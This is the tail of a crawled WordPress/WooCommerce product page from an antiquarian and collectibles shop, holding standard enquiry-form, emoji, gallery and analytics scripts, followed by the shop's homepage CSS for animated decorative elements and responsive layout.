var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"Robert Pirsig, Zen & the Art of Motorcycle Maintenance UK 1st","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1
body_size: 2494
content:
body.home {background-color: black;}
.content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden;
}
#page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
	 img.block
            {
                display: block;
            }
            
      /* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
           
            
 @keyframes zoom-effect {
 0%   {
    transform: scale(1) ;}
 100% {
    transform: scale(1.5) ;}
  }


.piggy{
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.hand {
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.submarine {
  animation: bounce 0.5s infinite alternate;
  -webkit-animation: bounce 0.5s infinite alternate;
 
}
.submarine-wiggle {
  animation: wiggle 0.5s infinite alternate;
  -webkit-animation: wiggle 0.5s infinite alternate;
 
}
@keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}
@-webkit-keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}


@keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }   
}
@-webkit-keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }
}


#wrapper{
   }
.imagezoom{
  z-index: -100;
  min-height: 100%;
  min-width: 100%;
  animation-name: zoom-effect;
  animation-duration: 1.5s;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  opacity: 0.4;
}

            
             
    #background_night, #background_day
    {
      /* transition: all .5s; */
      background-size: cover;
      width: 100%;
      height:100%;
      position: absolute;
      z-index: -2;
      background-attachment: scroll;
      background-position: center center;
      background-repeat: no-repeat;
      } 

    
     img.block
            {  display: block;  }
	.gif {
	position: absolute;
	}




#shop_door {
	z-index: 0;
	/* bottom: 0px; */
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 100%;
	/* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
	-moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
	/* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
}	
#black_out {
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 88%;
	background-color: rgba(0,0,0,1);
	opacity: 0.3;

}

#right {
	z-index: 13;
	background-color: transparent;
	position: fixed;
	right: -20%;
	top: 27%;
	width: 10rem;
	}

#middlefront
{
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%; 
    margin-left: -150px; 
    font-size: 1rem;
    line-height: 1rem;
    height: 37%;
}
#middlefront a { 
display: inline-block;
width: 60px;
text-indent: -20000px;
}
#middlefront img {}
#bottom-right
{
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%;
}
#bottom-right img { 
}
#bottom-left
{
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none;
}
#bottom-left img {width: 50%;}
.war_is_over {
	z-index: 10;
	background-color: transparent;
	position: fixed;
	left: 93px;
	pointer-events: none;
}
#submarine {  left: -28%; }
#dalek {right: 2px;top: 66%;position: absolute;z-index: 11;width:110px;}
	.piggy {}
	.mekon {}
	#mekon {right: 35%;top: 15%;position: absolute;z-index: 10;}

#middlefront img.enterhand {position:relative}
xa#shopenter::before {
	display:block;
	position:absolute;
	background-color:#4b96d8;
	width:100%;
	height:30px;
	top:140px;
	xright:2px;
	content:"enter...";

}

.floor-elevators {}

@media only screen and (min-width:320px) {
	#right {/* display: none; */}
	#dalek {}
	#middlefront {
    	width: 180px;
    	margin-left: -90px;
   		 text-align: left;
	}
    #middlefront img {
    	width: 50px;
    	padding-bottom: 4rem;
    	float: right;
 }
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
}
	#bottom-left img {}
	.war_is_over {}
	#mekon {}
}
@media only screen and (min-width:414px) {
	#right {
    right: 0%;
 }
	#middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;
	}
    #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img {
    	width: 40%; }
	.war_is_over {}
	#submarine {
    	left: -50%;
    	top: 4rem;
 }
	#dalek {}
	#mekon {}
	.floor-elevators {}
}
@media only screen and (min-width:650px) {
	#right {
    /* right: 0%; */
 	}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
    }
	#bottom-left img {
    width: 35%;
	}
	.war_is_over {}
	#submarine {}
	#dalek {}
	#mekon {}
	.floor-elevators {}
}

@media only screen and (min-width:768px) {
	#right {
    	right: 5%;
    	width: 13rem;
 }
	#middlefront {
    	width: 75px;
    	left: 48%;
	}
    #middlefront img {
    	width: 60px;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img { }
	.war_is_over {}
	#submarine {
    	left: -25%;
	}
	#dalek { width:180px}
	#mekon {
    top: 23%;
	}
	.floor-elevators {}
}

@media only screen and (min-width:1024px) {
	#right {
    top: 21%;
}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	 left: 0px;
 	bottom: -10%;
 }
	#bottom-left img {
    width: 27%;
}
	.war_is_over {}
	#submarine {	 left: -10%;	}
	#dalek { width:200px}
	#mekon {right: 40%;top: 20%;}
	.floor-elevators {}
}
@media only screen and (min-width:1280px) {
	#right {}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	left: 4%;
	bottom: -12%;
	}
	#bottom-left img {}
	.war_is_over {}
	#pig {}
	#submarine {
    left: -9%;	}
    #dalek {}
    #mekon {}
     .floor-elevators { }
}






.page-template-template-home footer.footer {
	display: none;
	
}



/* inside shop */
.page-template-template-insideshop	.wrapper {
	position: absolute;
	top: 0px;
	bottom: 0px;
	/* border: 4px solid black; */
	overflow-x: hidden;
}

 .page-template-template-insideshop header {padding: 1rem 1rem 1rem 0;}

.page-template-template-insideshop form.search {
	/* position: absolute; */
	z-index:2;
	background:none;
}
.page-template-template-insideshop form.search .search-wrap {width: 100%;display: block;background-color: #c3e6e7;margin-bottom: 0;}
.page-template-template-insideshop .search-submit {
    background: none;
}
.page-template-template-insideshop  .insideshop_grey {
	position:absolute;
	width: 100%;
}

.page-template-template-insideshop form.search input[type=search] {
    background: none;
    padding: 0;
    margin: 0;
    height: 24px;
}


.page-template-template-insideshop  footer.footer {
position: absolute;bottom: 0px;
 display: none; }

.inside-shop-bg-wrap-wrapper {
	text-align: center;
	width: 100%;
	} 

.inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto;
}
.inside-shop-bg {
	width: 100%;
	/* position: absolute; */
	/* overflow: hidden; */
	display: block;
}
.map {width: 100%;}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: white;
}
::-moz-placeholder { /* Firefox 19+ */
  color: white;
}
:-ms-input-placeholder { /* IE 10+ */
  color: white;
}
:-moz-placeholder { /* Firefox 18- */
  color: white;
}

.page-template-template-insideshop header .logo-img {
	/* background-color:black; */
	max-width: 100px;
	pointer-events: all;
	}
.logo-img-alt {}

@media only screen and (min-width:550px) {
	.logo-img-alt {}
	.page-template-template-insideshop  footer.footer {/* position: fixed; */ /* bottom: 0px; */ display: none;}
}

@media only screen and (min-width:768px) {
	.logo-img-alt {}
	.page-template-template-insideshop .wrapper {
	
	}
	.page-template-template-insideshop header .logo-img {max-width: 200px;/* background-color: rgba(255,255,255,0.4); */}
	
	.inside-shop-bg-wrap {
    	 width: 140%;
    	 left: -20%;
	 }
	
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {
			width: 100%; 
	}

	.page-template-template-insideshop header {
		  z-index: 3;
		  background: white;
	}

	.page-template-template-insideshop form.search { 
		z-index:2;
		background:none;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;padding-bottom: 0.5rem;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}

	.page-template-template-insideshop  footer.footer {/* position: fixed; *//* bottom: 0px; */display: none;}
}

@media only screen and (min-width:1024px) {
	.page-template-template-insideshop header .logo-img {
		/* background:none; */
		max-width: 200px;
		}
	.page-template-template-insideshop	.wrapper {
			position: relative;
			/* min-height: 100%; */
	}

	.inside-shop-bg-wrap {
     	position: relative;
    	 width: 110%;
    	 left: -5%;
	}
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {width: 100%;/* z-index: -2; */
	}

	.page-template-template-insideshop header {
		 position: absolute;
		 background: none;
		 pointer-events: none;
	}

	.page-template-template-insideshop form.search {
	 	position: absolute; 
		 right: 2rem;
		 width: initial;
	 	top: 5rem;
	 	z-index: 4;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;background: none;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}
	.page-template-template-insideshop  footer.footer {position: fixed;bottom: 0px;}
}

 
@media only screen and (min-width:1200px) { 

	.page-template-template-insideshop header .logo-img { }
	.page-template-template-insideshop .wrapper { }

	.inside-shop-bg-wrap { 
     	margin-top: -5%;
	}
	.inside-shop-bg {
		 
	}
}